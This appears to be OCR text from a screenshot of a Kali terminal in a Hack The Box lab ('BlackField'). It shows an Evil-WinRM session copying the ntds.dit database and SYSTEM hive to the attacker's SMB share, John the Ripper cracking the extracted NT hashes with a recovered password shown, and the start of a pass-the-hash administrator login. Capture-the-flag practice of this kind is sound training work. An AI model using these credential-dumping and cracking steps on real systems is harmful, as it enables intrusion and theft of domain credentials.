 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:40
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x12
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/system
Could not find a part of the path '\\10.10.14.20\system'.
At line:1 char:1
+ cp ntds.dit //10.10.14.20/system
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> cp system //10.10.14.20/share
*Evil-WinRM* PS C:\Temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x28
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ subl hash.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4 --format=NT
Using default input encoding: UTF-8
Loaded 26 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
(Guest)
#00^BlackKnight (support)
4 2g 0:00:00:00 DONE (2023-09-08 09:39) 3.225g/s 5783Kp/s 5783Kc/s 144592KC/s !!!rain
..*7¡Vamos!
3 0g 0:00:00:00 DONE (2023-09-08 09:39) 0g/s 5196Kp/s 5196Kc/s 135121KC/s !!()ez:0)a6
_123
1 0g 0:00:00:00 DONE (2023-09-08 09:39) 0g/s 4169Kp/s 4169Kc/s 108411KC/s !!!secret!!
!.ie168
Waiting for 3 children to terminate
2 0g 0:00:00:00 DONE (2023-09-08 09:39) 0g/s 4169Kp/s 4169Kc/s 108411KC/s !!!lkav!!!.
abygurl69
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x28
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ evil-winrm -i 10.10.10.192 -u administrator -H
Right Ctrl